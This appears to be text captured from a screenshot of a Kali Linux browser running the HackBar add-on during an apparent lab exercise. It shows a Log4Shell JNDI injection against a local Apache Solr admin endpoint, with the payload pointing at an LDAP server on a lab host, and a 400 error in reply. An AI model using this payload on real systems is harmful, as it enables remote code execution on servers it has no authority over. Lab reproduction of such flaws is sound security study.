 127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://192.168.142.129:1389/j2u6of}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 3
error:
metadata:
0: "error-class"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://192.168.142.129:1389/j2u6of}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1